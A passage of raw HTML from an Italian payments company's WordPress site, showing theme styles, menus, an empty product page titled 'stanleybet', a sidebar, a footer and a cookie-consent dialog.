.team-1 .card .description-container{
	min-height:164px;
}
.page-id-591 #features-10 .col-padding-small.col-padding-small-xs.description-container {
    min-height: 222px;
}		</style>
			<style id="page-content-custom-styles">
			</style>
	        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://epayitalia.it/wp-content/themes/mesmerize-pro/pro/assets/shapes/rounded-squares-blue.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
                <style data-name="site-colors">
                /** cached colors style */
                a, .comment-reply-link, a.read-more{ color:#263e94; } a:hover, .comment-reply-link:hover, .sidebar .widget > ul > li a:hover, a.read-more:hover{ color:#3A52A8; } .contact-form-wrapper input[type=submit], .button, .nav-links .numbers-navigation span.current, .post-comments .navigation .numbers-navigation span.current, .nav-links .numbers-navigation a:hover, .post-comments .navigation .numbers-navigation a:hover{ background-color:#263e94; border-color:#263e94; } .contact-form-wrapper input[type=submit]:hover, .nav-links .prev-navigation a:hover, .post-comments .navigation .prev-navigation a:hover, .nav-links .next-navigation a:hover, .post-comments .navigation .next-navigation a:hover, .button:hover{ background-color:#3A52A8; border-color:#3A52A8; } .post-comments, .sidebar .widget, .post-list .post-list-item{ //border-bottom-color:#263e94; } .nav-links .prev-navigation a, .post-comments .navigation .prev-navigation a, .nav-links .next-navigation a, .post-comments .navigation .next-navigation a{ border-color:#263e94; color:#263e94; } .tags-list a:hover{ border-color:#263e94; background-color:#263e94; } svg.section-separator-top path.svg-white-bg, svg.section-separator-bottom path.svg-white-bg{ fill: #263e94; } p.color1{ color : #263e94; } span.color1{ color : #263e94; } h1.color1{ color : #263e94; } h2.color1{ color : #263e94; } h3.color1{ color : #263e94; } h4.color1{ color : #263e94; } h5.color1{ color : #263e94; } h6.color1{ color : #263e94; } .card.bg-color1, .bg-color1{ background-color:#263e94; } a.color1:not(.button){ color:#263e94; } a.color1:not(.button):hover{ color:#3A52A8; } button.color1, .button.color1{ background-color:#263e94; border-color:#263e94; } button.color1:hover, .button.color1:hover{ background-color:#3A52A8; border-color:#3A52A8; } button.outline.color1, .button.outline.color1{ background:none; border-color:#263e94; color:#263e94; } button.outline.color1:hover, .button.outline.color1:hover{ background:none; border-color:rgba(38,62,148,0.7); color:rgba(38,62,148,0.9); } i.fa.color1{ color:#263e94; } i.fa.icon.bordered.color1{ border-color:#263e94; } i.fa.icon.reverse.color1{ background-color:#263e94; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color1{ border-color:#263e94; } i.fa.icon.reverse.bordered.color1{ background-color:#263e94; color: #ffffff; } .top-right-triangle.color1{ border-right-color:#263e94; } .checked.decoration-color1 li:before { color:#263e94; } .stared.decoration-color1 li:before { color:#263e94; } .card.card-color1{ background-color:#263e94; } .card.bottom-border-color1{ border-bottom-color: #263e94; } .grad-180-transparent-color1{  background-image: linear-gradient(180deg, rgba(38,62,148,0) 0%, rgba(38,62,148,0) 50%, rgba(38,62,148,0.6) 78%, rgba(38,62,148,0.9) 100%) !important; } .border-color1{ border-color: #263e94; } .circle-counter.color1 .circle-bar{ stroke: #263e94; } p.color4{ color : #ebf5fb; } span.color4{ color : #ebf5fb; } h1.color4{ color : #ebf5fb; } h2.color4{ color : #ebf5fb; } h3.color4{ color : #ebf5fb; } h4.color4{ color : #ebf5fb; } h5.color4{ color : #ebf5fb; } h6.color4{ color : #ebf5fb; } .card.bg-color4, .bg-color4{ background-color:#ebf5fb; } a.color4:not(.button){ color:#ebf5fb; } a.color4:not(.button):hover{ color:#FFFFFF; } button.color4, .button.color4{ background-color:#ebf5fb; border-color:#ebf5fb; } button.color4:hover, .button.color4:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color4, .button.outline.color4{ background:none; border-color:#ebf5fb; color:#ebf5fb; } button.outline.color4:hover, .button.outline.color4:hover{ background:none; border-color:rgba(235,245,251,0.7); color:rgba(235,245,251,0.9); } i.fa.color4{ color:#ebf5fb; } i.fa.icon.bordered.color4{ border-color:#ebf5fb; } i.fa.icon.reverse.color4{ background-color:#ebf5fb; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color4{ border-color:#ebf5fb; } i.fa.icon.reverse.bordered.color4{ background-color:#ebf5fb; color: #ffffff; } .top-right-triangle.color4{ border-right-color:#ebf5fb; } .checked.decoration-color4 li:before { color:#ebf5fb; } .stared.decoration-color4 li:before { color:#ebf5fb; } .card.card-color4{ background-color:#ebf5fb; } .card.bottom-border-color4{ border-bottom-color: #ebf5fb; } .grad-180-transparent-color4{  background-image: linear-gradient(180deg, rgba(235,245,251,0) 0%, rgba(235,245,251,0) 50%, rgba(235,245,251,0.6) 78%, rgba(235,245,251,0.9) 100%) !important; } .border-color4{ border-color: #ebf5fb; } .circle-counter.color4 .circle-bar{ stroke: #ebf5fb; } p.color6{ color : #ffffff; } span.color6{ color : #ffffff; } h1.color6{ color : #ffffff; } h2.color6{ color : #ffffff; } h3.color6{ color : #ffffff; } h4.color6{ color : #ffffff; } h5.color6{ color : #ffffff; } h6.color6{ color : #ffffff; } .card.bg-color6, .bg-color6{ background-color:#ffffff; } a.color6:not(.button){ color:#ffffff; } a.color6:not(.button):hover{ color:#FFFFFF; } button.color6, .button.color6{ background-color:#ffffff; border-color:#ffffff; } button.color6:hover, .button.color6:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color6, .button.outline.color6{ background:none; border-color:#ffffff; color:#ffffff; } button.outline.color6:hover, .button.outline.color6:hover{ background:none; border-color:rgba(255,255,255,0.7); color:rgba(255,255,255,0.9); } i.fa.color6{ color:#ffffff; } i.fa.icon.bordered.color6{ border-color:#ffffff; } i.fa.icon.reverse.color6{ background-color:#ffffff; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color6{ border-color:#ffffff; } i.fa.icon.reverse.bordered.color6{ background-color:#ffffff; color: #ffffff; } .top-right-triangle.color6{ border-right-color:#ffffff; } .checked.decoration-color6 li:before { color:#ffffff; } .stared.decoration-color6 li:before { color:#ffffff; } .card.card-color6{ background-color:#ffffff; } .card.bottom-border-color6{ border-bottom-color: #ffffff; } .grad-180-transparent-color6{  background-image: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.6) 78%, rgba(255,255,255,0.9) 100%) !important; } .border-color6{ border-color: #ffffff; } .circle-counter.color6 .circle-bar{ stroke: #ffffff; } p.color-white{ color : #ffffff; } span.color-white{ color : #ffffff; } h1.color-white{ color : #ffffff; } h2.color-white{ color : #ffffff; } h3.color-white{ color : #ffffff; } h4.color-white{ color : #ffffff; } h5.color-white{ color : #ffffff; } h6.color-white{ color : #ffffff; } .card.bg-color-white, .bg-color-white{ background-color:#ffffff; } a.color-white:not(.button){ color:#ffffff; } a.color-white:not(.button):hover{ color:#FFFFFF; } button.color-white, .button.color-white{ background-color:#ffffff; border-color:#ffffff; } button.color-white:hover, .button.color-white:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color-white, .button.outline.color-white{ background:none; border-color:#ffffff; color:#ffffff; } button.outline.color-white:hover, .button.outline.color-white:hover{ background:none; border-color:rgba(255,255,255,0.7); color:rgba(255,255,255,0.9); } i.fa.color-white{ color:#ffffff; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.color-white{ background-color:#ffffff; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.bordered.color-white{ background-color:#ffffff; color: #ffffff; } .top-right-triangle.color-white{ border-right-color:#ffffff; } .checked.decoration-color-white li:before { color:#ffffff; } .stared.decoration-color-white li:before { color:#ffffff; } .card.card-color-white{ background-color:#ffffff; } .card.bottom-border-color-white{ border-bottom-color: #ffffff; } .grad-180-transparent-color-white{  background-image: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.6) 78%, rgba(255,255,255,0.9) 100%) !important; } .border-color-white{ border-color: #ffffff; } .circle-counter.color-white .circle-bar{ stroke: #ffffff; } p.color-black{ color : #000000; } span.color-black{ color : #000000; } h1.color-black{ color : #000000; } h2.color-black{ color : #000000; } h3.color-black{ color : #000000; } h4.color-black{ color : #000000; } h5.color-black{ color : #000000; } h6.color-black{ color : #000000; } .card.bg-color-black, .bg-color-black{ background-color:#000000; } a.color-black:not(.button){ color:#000000; } a.color-black:not(.button):hover{ color:#141414; } button.color-black, .button.color-black{ background-color:#000000; border-color:#000000; } button.color-black:hover, .button.color-black:hover{ background-color:#141414; border-color:#141414; } button.outline.color-black, .button.outline.color-black{ background:none; border-color:#000000; color:#000000; } button.outline.color-black:hover, .button.outline.color-black:hover{ background:none; border-color:rgba(0,0,0,0.7); color:rgba(0,0,0,0.9); } i.fa.color-black{ color:#000000; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.color-black{ background-color:#000000; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.bordered.color-black{ background-color:#000000; color: #ffffff; } .top-right-triangle.color-black{ border-right-color:#000000; } .checked.decoration-color-black li:before { color:#000000; } .stared.decoration-color-black li:before { color:#000000; } .card.card-color-black{ background-color:#000000; } .card.bottom-border-color-black{ border-bottom-color: #000000; } .grad-180-transparent-color-black{  background-image: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 78%, rgba(0,0,0,0.9) 100%) !important; } .border-color-black{ border-color: #000000; } .circle-counter.color-black .circle-bar{ stroke: #000000; }                 /** cached colors style */
            </style>
            <link rel='stylesheet' id='cookie-law-info-table-css' href='https://epayitalia.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.4.0' type='text/css' media='all' />
</head>

<body class="wp-singular prodotti-template-default single single-prodotti postid-2634 custom-background wp-custom-logo wp-theme-mesmerize-pro wp-child-theme-mesmerize-pro-child sp-easy-accordion-enabled overlap-first-section mesmerize-inner-page">
<style>
.screen-reader-text[href="#page-content"]:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto !important;
   clip-path: none;
   color: #21759b;

}
</style>
<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>

<div  id="page-top" class="header-top">
		<div class="navigation-bar "  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper dark-logo fixed-dark-logo">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://epayitalia.it/" class="logo-link dark" rel="home" itemprop="url"  data-type="group"  data-dynamic-mod="true"><img width="313" height="286" src="https://epayitalia.it/wp-content/uploads/2020/04/cropped-logo-epay-trasp.png" class="logo dark" alt="" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://epayitalia.it/wp-content/uploads/2020/04/cropped-logo-epay-trasp.png 313w, https://epayitalia.it/wp-content/uploads/2020/04/cropped-logo-epay-trasp-300x274.png 300w, https://epayitalia.it/wp-content/uploads/2020/04/cropped-logo-epay-trasp-150x137.png 150w" sizes="(max-width: 313px) 100vw, 313px" /></a><a href="https://epayitalia.it/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="553" height="527" src="https://epayitalia.it/wp-content/uploads/2020/03/logo-v-trasp.jpg" class="custom-logo" alt="epayitalia.it" decoding="async" srcset="https://epayitalia.it/wp-content/uploads/2020/03/logo-v-trasp.jpg 553w, https://epayitalia.it/wp-content/uploads/2020/03/logo-v-trasp-300x286.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3332"><a href="https://epayitalia.it/">Home</a></li>
<li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a href="https://epayitalia.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://epayitalia.it/cosa-facciamo/">Cosa Facciamo</a></li>
<li id="menu-item-3274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3274"><a href="https://epayitalia.it/soluzioni/">Soluzioni</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://epayitalia.it/servizi/">Servizi</a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://epayitalia.it/contatti/">Contatti</a></li>
<li id="menu-item-2913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2913"><a href="/?post_type=post">Blog</a></li>
<li id="menu-item-4669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4669"><a href="https://epayworldwide.com">epay nel mondo</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://epayitalia.it/" class="logo-link dark" rel="home" itemprop="url"  data-type="group"  data-dynamic-mod="true"><img width="313" height="286" src="https://epayitalia.it/wp-content/uploads/2020/04/cropped-logo-epay-trasp.png" class="logo dark" alt="" itemprop="logo" decoding="async" srcset="https://epayitalia.it/wp-content/uploads/2020/04/cropped-logo-epay-trasp.png 313w, https://epayitalia.it/wp-content/uploads/2020/04/cropped-logo-epay-trasp-300x274.png 300w, https://epayitalia.it/wp-content/uploads/2020/04/cropped-logo-epay-trasp-150x137.png 150w" sizes="(max-width: 313px) 100vw, 313px" /></a><a href="https://epayitalia.it/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="553" height="527" src="https://epayitalia.it/wp-content/uploads/2020/03/logo-v-trasp.jpg" class="custom-logo" alt="epayitalia.it" decoding="async" srcset="https://epayitalia.it/wp-content/uploads/2020/03/logo-v-trasp.jpg 553w, https://epayitalia.it/wp-content/uploads/2020/03/logo-v-trasp-300x286.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-primary-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3332"><a href="https://epayitalia.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a href="https://epayitalia.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://epayitalia.it/cosa-facciamo/">Cosa Facciamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3274"><a href="https://epayitalia.it/soluzioni/">Soluzioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://epayitalia.it/servizi/">Servizi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://epayitalia.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2913"><a href="/?post_type=post">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4669"><a href="https://epayworldwide.com">epay nel mondo</a></li>
</ul></div>
            <div data-type="group"  data-dynamic-mod="true" class="social-icons">
                      <a target="_blank"  class="social-icon" href="https://facebook.com/epayitalia">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.youtube.com/channel/UC_FMwnaWeiiYQFyXwBG3wQQ">
                  <i class="fa fa-youtube-play"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.linkedin.com/in/epayitalia/">
                  <i class="fa fa-linkedin-square"></i>
              </a>
              
    </div>

        </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay' style='; background:#FFFFFF'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            stanleybet        </h1>
            </div>
        </div>
    </div>
        <script>
		if (window.mesmerizeSetHeaderTopSpacing) {
			window.mesmerizeSetHeaderTopSpacing();
		}
    </script>
    <div class='split-header'></div>                    </div>
    </div>
    <div id='page-content' class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
                    <div class="post-item">
						<div id="post-2634"class="post-2634 prodotti type-prodotti status-publish hentry">

    <div class="post-content-single">

        <h2 class="h1">stanleybet</h2>

        

<div class="post-meta muted">

  <i class="font-icon-post fa fa-user"></i>
  <a href="https://epayitalia.it/author/giovanni-aiani/" title="Posts by GIovanni Aiani" rel="author">GIovanni Aiani</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-folder-o"></i>
  
  &nbsp;&nbsp;<i class="font-icon-post fa fa-calendar"></i>
  <span class="post-date">2 November 2020</span>


  &nbsp;|&nbsp;<i class="font-icon-post fa fa-comment-o"></i>
  <span>0</span>
</div>

        <div class="post-content-inner">

            
        </div>

        
    </div>


    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://epayitalia.it/prodotti/bitnovo/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">bitnovo</span></a></div><div class="nav-next"><a href="https://epayitalia.it/prodotti/starcasino/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">starcasino</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>
</div>
                    </div>
                </div>
				
<div class="sidebar col-sm-4 col-md-3">
    <div class="sidebar-row">
        
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://epayitalia.it/lalternativa-digitale-di-bnl-ed-hello-bank-agli-sportelli-atm/">Il prelievo in cassa: l’alternativa digitale di BNL ed Hello Bank agli sportelli ATM</a>
									</li>
											<li>
					<a href="https://epayitalia.it/digital-signage-esperienza-multisensoriale-per-il-consumatore/">Digital Signage, esperienza multisensoriale per il consumatore</a>
									</li>
											<li>
					<a href="https://epayitalia.it/clicca-e-ricarica-come-funzionano-le-ricariche-telefoniche-con-codice-da-mostrare-in-cassa/">Clicca e Ricarica: anche la community MondoMobileWeb parla della nuova ricarica telefonica &#8220;smart&#8221; di epay</a>
									</li>
											<li>
					<a href="https://epayitalia.it/con-epay-la-mastercard-si-acquista-e-si-ricarica-in-gdo/">Con epay la Mastercard si acquista e si ricarica in gdo</a>
									</li>
											<li>
					<a href="https://epayitalia.it/sim-telefoniche-in-gdo-iniziativa-win-win-a-tutto-vantaggio-del-consumatore-gdoweek/">SIM telefoniche in gdo, iniziativa win-win a tutto vantaggio del consumatore | Gdoweek</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h5 class="widgettitle">Archives</h5>
			<ul>
					<li><a href='https://epayitalia.it/2022/11/'>November 2022</a></li>
	<li><a href='https://epayitalia.it/2022/04/'>April 2022</a></li>
	<li><a href='https://epayitalia.it/2022/01/'>January 2022</a></li>
	<li><a href='https://epayitalia.it/2021/11/'>November 2021</a></li>
	<li><a href='https://epayitalia.it/2021/09/'>September 2021</a></li>
	<li><a href='https://epayitalia.it/2021/07/'>July 2021</a></li>
	<li><a href='https://epayitalia.it/2021/05/'>May 2021</a></li>
	<li><a href='https://epayitalia.it/2021/02/'>February 2021</a></li>
	<li><a href='https://epayitalia.it/2020/12/'>December 2020</a></li>
	<li><a href='https://epayitalia.it/2020/11/'>November 2020</a></li>
	<li><a href='https://epayitalia.it/2020/03/'>March 2020</a></li>
	<li><a href='https://epayitalia.it/2019/03/'>March 2019</a></li>
	<li><a href='https://epayitalia.it/2018/12/'>December 2018</a></li>
	<li><a href='https://epayitalia.it/2017/09/'>September 2017</a></li>
	<li><a href='https://epayitalia.it/2015/07/'>July 2015</a></li>
	<li><a href='https://epayitalia.it/2014/06/'>June 2014</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categories</h5>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://epayitalia.it/category/technology/app/">app</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://epayitalia.it/category/business/banca/">banca</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://epayitalia.it/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://epayitalia.it/category/technology/coupon/">coupon</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://epayitalia.it/category/dazn/">dazn</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://epayitalia.it/category/business/fintech/">fintech</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://epayitalia.it/category/technology/gift-card/">gift card</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://epayitalia.it/category/lottomatica/">Lottomatica</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://epayitalia.it/category/technology/mobile/">mobile</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://epayitalia.it/category/news-and-updates/">News &amp; updates</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://epayitalia.it/category/people/">People</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://epayitalia.it/category/ricariche/">Ricariche</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://epayitalia.it/category/ricariche-telefoniche/">Ricariche telefoniche</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://epayitalia.it/category/technology/">Technology</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h5 class="widgettitle">Meta</h5>
		<ul>
						<li><a rel="nofollow" href="https://epayitalia.it/wp-login.php">Log in</a></li>
			<li><a href="https://epayitalia.it/feed/">Entries feed</a></li>
			<li><a href="https://epayitalia.it/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </div>
</div>
            </div>
        </div>

    </div>
<div  class='footer footer-1'>
    <div  class='footer-content' style=''>
        <div class="gridContainer">
            <div class="row middle-xs">
                <div class="col-xs-12 col-sm-6 col-md-3">
                    <div class="footer-logo">
                        <h4><span data-type="group"  data-dynamic-mod="true">epayitalia.it</span></h4>
                    </div>
                    <div class="muted"><p  class="copyright" data-type="group" >© 2026   Euronet Pay &amp; Transaction Services S.r.l. - P.Iva 05445540965. </p></div>
                </div>
                <div class="col-xs-12 col-sm-12 col-md-6 center-xs menu-column">
                    <div class="horizontal_footer_menu"><ul id="footer_menu" class="footer-nav"><li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3333"><a href="https://epayitalia.it/">Home</a></li>
<li id="menu-item-2930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://epayitalia.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-2929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://epayitalia.it/cosa-facciamo/">Cosa Facciamo</a></li>
<li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273"><a href="https://epayitalia.it/soluzioni/">Soluzioni</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://epayitalia.it/servizi/">Servizi</a></li>
<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.regalodigitale.info/">Regalo Digitale</a></li>
<li id="menu-item-3337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3337"><a href="https://www.cliccaericarica.it">Clicca e Ricarica</a></li>
<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://epayitalia.it/contatti/">Contatti</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2934"><a href="/?post_type=post">Blog</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3132"><a rel="privacy-policy" href="https://epayitalia.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3133"><a href="https://epayitalia.it/cookie/">Cookie Policy</a></li>
<li id="menu-item-4667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4667"><a target="_blank" href="https://epayworldwide.com" title="Global web site">epayworldwide.com</a></li>
</ul></div>                </div>
                    <div data-type="group"  data-dynamic-mod="true" class="end-sm col-sm-6 col-md-3 footer-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/epayitalia/">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.youtube.com/channel/UC_FMwnaWeiiYQFyXwBG3wQQ">
                  <i class="fa fa-youtube-play"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.linkedin.com/in/epayitalia/">
                  <i class="fa fa-linkedin-square"></i>
              </a>
              
    </div>

                </div>
        </div>
    </div>
</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mesmerize-pro-child/*","/wp-content/themes/mesmerize-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Cookie policy</h5><span>Questo sito fa uso di cookie per migliorare l’esperienza di navigazione. Se vuoi saperne di più, clicca <a href="https://epayitalia.it/cookie/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">qui</a> Modifica le tue  <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni</a> <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCETTA</a><br />
</span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Cookie Policy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi cookie, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito Web.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessario							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessario</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questa categoria include solo i cookie che garantiscono funzionalità di base e caratteristiche di sicurezza del sito web. Questi cookie non memorizzano alcuna informazione personale.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analitici Anonimi							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" checked='checked' />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analitici Anonimi</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
